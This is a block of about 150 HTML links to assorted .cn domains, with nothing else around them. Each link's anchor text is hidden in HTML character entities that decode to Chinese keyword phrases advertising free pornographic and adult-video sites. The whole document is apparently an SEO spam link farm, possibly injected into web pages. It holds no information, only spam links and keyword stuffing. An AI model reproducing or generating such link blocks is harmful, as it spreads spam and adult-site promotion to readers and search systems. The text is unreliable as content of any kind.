<a href="http://nrzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://sf0789.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mabws.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nau.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://wv8cy.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://hblo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://r139.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://pingzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://blockheart.cn" target="_blank">91&#x5F71;&#x89C6;&#x770B;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changyu518.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://jxhmc.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://logook.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reebogroup.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://appbooks.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://inmortal.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bzj123.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xalgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://jkbxwks.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://ftlg.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://306308.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebdir.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://kanzw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://qtpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://minshua.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alfven.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w146.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://chibugou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://ifant.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://tston.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://cunzao.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://sippc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://funbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://angzui.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://052xhw.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://sofiaart.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">538&#x6BDB;&#x7247;</a>|
<a href="http://ishnet.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://setui.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firsttax.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://citylet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://jvly.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://nanmie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pj201.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://benshouji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jvewang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rudangshenqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ysbp.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dynr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ae87.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;tv</a>|
<a href="http://norq.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iaad.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://go50.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wifisp.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ig93.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://xcw123.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sengcui.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://baizituo.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://suishimian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://cumao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://cdpump.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://78uuu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://usdfupo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bogorl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://chengbp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://med6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mosushi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jiupang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://nddof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengzhijy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://yusao.com.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://kengheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kcia.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hywz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://stnco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://hfsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://duzha.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moviegou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;18</a>|
<a href="http://lsfybj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://ichongya.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yw86.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjimoban.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbahd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://fgjtea.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dukegao.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfzzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ylbook.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
